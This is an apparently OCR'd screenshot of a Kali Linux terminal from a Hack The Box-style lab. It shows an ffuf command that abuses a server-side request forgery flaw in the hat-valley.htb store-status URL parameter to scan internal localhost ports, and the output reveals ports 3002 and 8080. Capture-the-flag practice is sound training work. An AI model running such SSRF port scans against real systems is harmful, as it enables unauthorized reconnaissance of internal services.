 kali@kali: ~
File Actions Edit View Help
root@kali: /home/kali × kali@kali: ~ ×
(kali㉿kali)-[~]
$ ffuf -w /usr/share/wordlists/seclists/Fuzzing/4-digits-0000-9999.txt -u 'http://hat-valley.htb/api/store-status?url="http://127.0.0.1:FUZZ"' -fs 0
v1.5.0 Kali Exclusive <3
:: Method : GET
:: URL : http://hat-valley.htb/api/store-status?url="http://127.0.0.1:FUZZ"
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Fuzzing/4-digits-0000-9999.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response size: 0
[Status: 200, Size: 132, Words: 6, Lines: 9, Duration: 1578ms]
3002 [Status: 200, Size: 77010, Words: 5916, Lines: 686, Duration: 159ms]
8080 [Status: 200, Size: 2881, Words: 305, Lines: 55, Duration: 129ms]
:: Progress: [10000/10000] :: Job [1/1] :: 248 req/sec :: Duration: [0:01:14] :: Errors: 0 ::